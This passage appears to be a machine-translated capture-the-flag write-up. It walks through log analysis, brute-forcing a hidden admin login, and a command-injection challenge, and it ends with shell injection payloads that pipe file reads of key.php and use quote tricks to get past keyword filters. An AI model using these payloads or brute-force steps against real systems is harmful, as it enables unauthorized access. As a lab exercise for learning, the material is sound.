 A word came out , But it doesn't fully show
A word came out , But it doesn't fully show
F12 Look at the code , obtain flag
Log analysis
By prompting , We should focus on IP by 172.16.12.12 The operation of , Download the log file , make a concrete analysis . First, select the IP,ctrl+f Open search , Input IP, Click to find... In the current file
First, select the IP,ctrl+f Open search , Input IP, Click to find... In the current file  You will get the following search results , Filter it again , Only search with a return value of 200 The data of .
You will get the following search results , Filter it again , Only search with a return value of 200 The data of . Right click to find data in this search result
Right click to find data in this search result  Search for keywords :200
Search for keywords :200 You can see that there is a suspected background manager url
You can see that there is a suspected background manager url Open it in the browser
Open it in the browser  Try blasting with blasting , password
Try blasting with blasting , password  Find the account number :admin password :password123 The page status code is 302, Jump may occur
Find the account number :admin password :password123 The page status code is 302, Jump may occur 
Try signing in , obtain flag
</article>
Command injection related knowledge explanation
Personally, I think this command injection is the simplest .
Before that, let's learn what commands can be used to read files .
linux There are mainly seven kinds of instructions commonly used to read the contents of files :
cat、tac、nl、more、less、head、tail
cat: Start with the first line , And output all the content
cat file name Display the contents of the file on the screen
cat -n file name Display the contents of the file on the screen , And display the line number
cat -b file name Display the contents of the file on the screen , And display the line number , But the blank line number is not displayed
tac: Show the contents in reverse order from the last line , And output all the content
tac file name Display the contents of the file on the screen , But it starts from the last line and goes forward
tac -s separator file name – from separator Output backward , The output in reverse order does not contain separator, Output to the last line, and then in order separator Previous content output
tac -b -s separator file name – from separator Output backward , The output in reverse order contains separator, Output to the last line, and then in order separator Previous content output
nl: Be similar to cat-n, Output line number when displaying
nl file name ( Namely nl -b t file name ) Use nl The instruction must show the line number , It is mainly about how to display the operation line number
nl -b a file name According to the line Numbers , Blank lines also display line numbers
nl -b t file name According to the line Numbers , Blank lines do not show line numbers ( The default value is )
nl -w Numbers x file name The number of digits occupied by the line number field
nl -n ln file name The line number is displayed at the leftmost end of the space in the front of the field
nl -n rn file name The line number is displayed at the right end of the space in the front of the field , And no more 0
nl -n rz file name The line number is displayed at the right end of the space in the front of the field , And add 0
more: Depending on the window size , Check the contents of the file page by page
more file name
less: and more similar , But its advantage can turn the page forward , And it can search for characters
less file name
head: Show only the first few lines
haed file name – Display the first ten lines of the file
tail: Show only the last few lines
tail file name – Show end of file
The range where relevant orders are executed
Range one :

Direct structure payload:
127.0.0.1 | tac …/key.php
After testing , following payload Can complete this problem .
127.0.0.1 | less …/key.php
127.0.0.1 | m’or’e …/key.php
127.0.0.1 | tail …/key.php
127.0.0.1 | v’'i …/key.php
127.0.0.1 | c’a’t …/key.php
